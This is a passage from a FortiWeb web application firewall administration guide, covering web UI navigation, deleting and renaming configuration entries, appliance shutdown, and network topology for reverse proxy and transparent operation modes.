

A navigation menu is located on the left side of the web UI. To expand a menu item, simply click it. To expand a submenu item click the + button located next to the submenu name, or click the submenu name itself. To view the pages located within a submenu, click the name of the page.



Do not use your browser's Back button to navigate — pages may not operate correctly. Instead, use the navigation menu, tabs, and buttons within the pages of the web UI.

To expand or collapse an area of the menu, click the name of the area itself. Within each area may be multiple submenus. To expand or collapse a submenu, click the  $+$  or - button next to the submenu name, or click the name of the submenu itself.

Within each submenu may be one or more tabs or sub-panes, which are displayed to the right of the navigation menu, in the content pane. At the top of the content pane is a toolbar. The toolbar contains buttons that enable you to perform operations on items displayed in the content pane, such as importing or deleting entries.

Each tab or pane (per ["Permissions" on page](#page-46-0) 47) displays or allows you to modify settings, using a similar set of buttons.





#### **Table 5:** Common buttons and menus



Common buttons are *not* described in subsequent sections of this Administration Guide.

Some pages have unique buttons, or special behaviors associated with common buttons. Those buttons are described in their corresponding section of the Administration Guide.

#### **See also**

- [Deleting entries](#page-56-0)
- [Renaming entries](#page-57-0)

## <span id="page-56-0"></span>Deleting entries

To delete a part of the configuration, you must first remove all references to it.

For example, if you selected a profile named "Profile1" in a policy named "PolicyA", that policy references "Profile1" and requires it to exist. Therefore the appliance will *not* allow you to delete "Profile1" *until* you have reconfigured "PolicyA" (and any other references) so that "Profile1" is no longer required and may be safely deleted.



*Back up the configuration before deleting any part of the configuration.* Deleted items cannot be recovered unless you upload a backup copy of the previous configuration. See ["Backups" on page](#page-205-0) 206 and ["Restoring a previous configuration" on page](#page-209-0) 210.



If you do not know where your configuration refers to the entry that you want to delete, to find the references, you can download a backup of the configuration and use a plain text editor to search for the entry's name.



Predefined entries included with the firmware cannot be deleted.

#### **See also**

- [Buttons, menus, & the displays](#page-54-0)
- [Renaming entries](#page-57-0)

#### <span id="page-57-0"></span>Renaming entries

In the web UI, each entry's name is not editable after you create and save it.

For example, let's say you create a policy whose Name is "PolicyA". While configuring the policy, you change your mind about the policy's name a few times, and ultimately you change the Name to "Blog-Policy". Finally, you click OK to save the policy. Afterwards, if you edit the policy, most settings can be changed. However, Name is greyed-out, and *cannot* any longer be changed.

While you cannot edit Name, you can achieve the same effect by other means.

#### **To rename an entry**



Alternatively, if you need to rename an item that is *only* referenced in the core configuration file, you can download a backup copy, use a plain text editor to find and replace the entry's old name, then restore the modified configuration backup file to the appliance. Where there are many references, this may save time.

- **1.** Clone the entry, supplying the new name.
- **2.** In *all* areas of the configuration that refer to the old name, replace the old entry name by selecting the new name.



If you do not know where your configuration refers to the entry that you want to delete, to find the references, you can download a backup of the configuration and use a plain text editor to search for the entry's name.

**3.** Delete the item with the old name.

#### **See also**

- [Buttons, menus, & the displays](#page-54-0)
- [Deleting entries](#page-56-0)

# Shutdown

*Always* properly shut down the FortiWeb appliance's operating system *before* turning off the power switch or unplugging it. This causes it to finish writing any buffered data, and to correctly spin down and park the hard disks.



Do not unplug or switch off the FortiWeb appliance without first halting the operating system. Failure to do so could cause data loss and hardware damage.

## **To power off the** FortiWeb **appliance**

- **1.** Access the CLI or web UI. For details, see ["Connecting to the web UI or CLI" on page 71.](#page-70-0)
- **2.** From the CLI console, enter the following command:

execute shutdown

Alternatively, if you are connected to the web UI, go to System > Status > Status, and in the Operation widget, click ShutDown.

You may be able to hear the appliance become more quiet when the appliance halts its hardware and operating system, indicating that power can be safely disconnected.

**3.** For hardware appliances, press the power button if there is one. Power supplies and switches vary by hardware model. On some, you will press the power button. On others, you will flip the switch to either the off (O) or on (I) position. When power is connected and the hardware is started, the power indicator LEDs should light. For details, see the LED specifications in the QuickStart Guide for your model.



**Figure 9:** Turning off the system

For FortiWeb-VM, power off the virtual machine.

**4.** Disconnect the power cable from the power supply.

# <span id="page-59-0"></span>How to set up your FortiWeb

These instructions will guide you to the point where you have a simple, verifiably working installation.

From there, you can begin to use optional features and fine-tune your configuration.

If you are deploying gradually, you may want to initially install your FortiWeb in offline protection mode during the transition phase. In this case, you may need to complete ["How to set up your](#page-59-0)  [FortiWeb"](#page-59-0) multiple times: once for offline protection mode, then again when you switch to your permanent choice of operation modes. See ["Switching out of offline protection mode" on](#page-204-0)  [page](#page-204-0) 205.

Time required to deploy varies by:

- Number of your web applications
- Complexity of your web applications
- If you will use auto-learning to assist you in initial configuration, the volume and usage patterns of your web traffic

# Appliance vs. VMware

Installation workflow varies depending on whether you are installing FortiWeb as a physical appliance or as a virtual machine.

To install a physical FortiWeb appliance, follow the instructions in ["How to set up your FortiWeb"](#page-59-0) sequentially.

To install a virtual appliance, FortiWeb-VM, first follow the FortiWeb-VM Install Guide, then continue with ["How to set up your FortiWeb"](#page-59-0).

# Registering your FortiWeb

Before you begin, take a moment to register your Fortinet product at the Fortinet Technical Support web site:

#### https://support.fortinet.com

*Many Fortinet customer services such as firmware updates, technical support, and FortiGuard services require product registration.*

For more information, see the Fortinet Knowledge Base article Registration Frequently Asked Questions.

# Planning the network topology

To receive traffic intended for web servers that your FortiWeb appliance will protect, you usually must install the FortiWeb appliance between the web servers and all clients that access them.

The network configuration should make sure that all network traffic destined for the web servers must first pass to or through the FortiWeb appliance (depending on your operation mode). Usually, clients access web servers from the Internet through a firewall such as a FortiGate, so the FortiWeb appliance should be installed between the web servers and the firewall.





Install a general purpose firewall such as FortiGate in addition to the FortiWeb appliance. Failure to do so could leave your web servers vulnerable to attacks that are not HTTP/HTTPS-based. FortiWeb appliances are *not* general-purpose firewalls, and, if you enable IP-based forwarding, will allow non-HTTP/HTTPS traffic to pass through without inspection.

Ideally, control and protection measures should *only* allow web traffic to reach the FortiWeb appliance and your web servers. FortiWeb and FortiGate complement each other to improve security.

Other topology details and features vary by the mode in which the FortiWeb appliance will operate. For example, FortiWeb appliances operating in offline protection mode or either of the transparent modes cannot do network address translation (NAT) or load-balancing; FortiWeb appliances operating in reverse proxy mode can.

## How to choose the operation mode

Many things, including:

- supported FortiWeb features
- required network topology
- positive/negative security model
- web server configuration

vary by the operation mode. *Choose the mode that best matches what you and your customers need.* Considerations are discussed in ["Supported features in each operation](#page-61-0)  [mode"](#page-61-0) and ["Matching topology with operation mode & HA mode" on page](#page-62-0) 63.

*Because this is such a pivotal factor, consider the implications carefully before you make your choice.* It can be time-consuming to reconfigure your network if you switch modes later.



If you are not sure which operation mode is best for you, you can deploy in offline protection mode temporarily. This will allow you to implement some features and gather auto-learning data while you decide.

## <span id="page-61-0"></span>Supported features in each operation mode

Many features work regardless of the operation mode that you choose. For some features, support varies by the operation mode and, in some cases, varies by HTTP or HTTPS protocol. SSL/TLS, for example, inherently requires HTTPS. Similarly, rewriting inherently requires an inline topology and synchronous processing, and therefore is only supported in modes that work that way.

#### *For the broadest feature support, choose reverse proxy mode.*

If you require a feature that is *not* supported in your chosen operation mode, such as DoS protection or SSL/TLS offloading, your web server or another network appliance will need to be configured to provide that feature. The table below lists the features that are *not* universally supported in all modes/protocols.



**Table 6:** Feature support that varies by operation mode



**Table 6:** Feature support that varies by operation mode

- **^** Full configuration sync is not supported in reverse proxy mode.
- **‡** TCP SYN cookie flood prevention is supported.
- **§** Only the Alert action is supported.
- **\*** Requires that your web application have session IDs. See [Session Key Word](#page-479-0).
- **~** DSA-encrypted server certificates are not supported.
- ¶ Diffie-Hellman key exchanges are not supported.
- **#** PKI authentication requires HTTPS.

#### <span id="page-62-0"></span>Matching topology with operation mode & HA mode

*Required physical topology varies by your choice of operation mode.* It also varies depending on whether you will operate a high availability (HA) cluster of FortiWeb appliances. You may need to consider 1 or 2 of the next sections:

- [Topology for reverse proxy mode](#page-62-1)
- [Topology for either of the transparent modes](#page-64-0)
- [Topology for offline protection mode](#page-66-0)
- [Topologies for high availability \(HA\) clustering](#page-67-0)

## <span id="page-62-1"></span>Topology for reverse proxy mode

This is the default operation mode, and the most common. Most features are supported (see ["Supported features in each operation mode" on page](#page-61-0) 62).

Requests are destined for a virtual server's network interface and IP address on the FortiWeb appliance, *not* a web server directly. FortiWeb applies full NAT.



DNS A record changes may be required in reverse proxy mode due to NAT. Also, servers will see the IP of FortiWeb, *not* the source IP of clients, so verify that the server does not apply source IP-based features such as rate limiting or geographical analysis.

If you want to deploy without any IP and DNS changes to the existing network, consider either of the transparent modes instead.



In reverse proxy mode, by default, the appliance will *not forward non-HTTP/HTTPS traffic* to from virtual servers to your protected back-end servers. (IP-based forwarding/routing of unscanned protocols is disabled.)

If you must forward FTP, SSH, or other protocols to your back-end servers, Fortinet recommends that you do *not* deploy FortiWeb inline. Instead, use FortiGate VIP port forwarding to scan then send FTP, SSH, etc. protocols directly to the servers, bypassing FortiWeb. Deploy FortiWeb in a one-arm topology where it receives *only* HTTP/HTTPS from the FortiGate VIP/port forwarding, then relays it to your web servers. Carefully test to verify that *only* firewalled traffic reaches your web servers.

If this is not possible, and you require FortiWeb to route non-HTTP protocols at the TCP layer or higher, you may be able to use the config router setting command in the FortiWeb CLI Reference. *For security and performance reasons, this is not recommended.*



<span id="page-63-0"></span>**Figure 10:**Example network topology: reverse proxy mode

FortiWeb applies the first applicable policy, then forwards permitted traffic to a web server. FortiWeb logs, blocks, or modifies violations according to the matching policy.

[Figure](#page-63-0) 10 shows an example network topology for reverse proxy mode. A client accesses two web servers over the Internet through a FortiWeb appliance. A firewall is installed between FortiWeb and the Internet to regulate non-HTTP/HTTPS traffic. Port1 is connected to the administrator's computer. Port2 is connected to the firewall. Port3 is connected to a switch,

which is connected to the web servers. The FortiWeb appliance provides load-balancing between the two web servers.



Alternatively, you could connect the web servers directly to the FortiWeb appliance: Web Server 1 could have been connected to port3, and Web Server 2 could have been connected to port4.



Virtual servers can be on the same subnet as physical servers. This configuration creates a one-arm HTTP proxy. For example, the virtual server 10.0.0.1/24 could forward to the physical server 10.0.0.2.

However, this is not recommended. Unless your network's routing configuration prevents it, it could allow clients that are aware of the physical server's IP address to bypass the FortiWeb appliance by accessing the physical server directly.

# <span id="page-64-0"></span>Topology for either of the transparent modes

*No changes to the IP address scheme of the network are required.* Requests are destined for a web server, *not* the FortiWeb appliance. More features are supported than offline protection mode, but fewer than reverse proxy, and may vary if you use HTTPS (see also ["Supported features in each operation mode" on page](#page-61-0) 62).

Unlike with reverse proxy mode, with both transparent modes, web servers *will* see the source IP address of clients.

You can configure VLAN subinterfaces on FortiWeb, or omit IP address configuration entirely and instead assign a network port to be a part of a Layer 2-only bridge.



In both transparent modes, the appliance will *forward non-HTTP/HTTPS protocols.* (That is, routing/IP-based forwarding for unscanned protocols is supported.) This facilitates pass-through of other protocols such as FTP that may be necessary for a true drop-in, transparent solution.

#### <span id="page-65-0"></span>**Figure 11:**Example network topology: transparent modes



[Figure](#page-65-0) 11 shows one example of network topology for either true transparent proxy or transparent inspection mode. A client accesses a web server over the Internet through a FortiWeb appliance. A firewall is installed between the FortiWeb appliance and the Internet to regulate non-HTTP/HTTPS traffic. Port1 is connected to the administrator's computer. Port3 is connected to the firewall. Port4 is connected to the web servers. Port3 and port4 have no IP address of their own, and act as a V-zone (bridge). Because port3 and port4 have hardware support for fail-to-wire, this topology also gives you the option of configuring fail-open behavior in the event of FortiWeb power loss.

True transparent proxy mode and transparent inspection mode are the same in topology aspect, but due to differences in the mode of interception, they do have a few important behavioral differences:

- **True transparent proxy** FortiWeb *transparently proxies* the traffic arriving on a network port that belongs to a Layer 2 bridge, applies the first applicable policy, and lets permitted traffic pass through. FortiWeb logs, blocks, or modifies violations according to the matching policy and its protection profile. This mode supports user authentication via HTTP but *not* HTTPS.
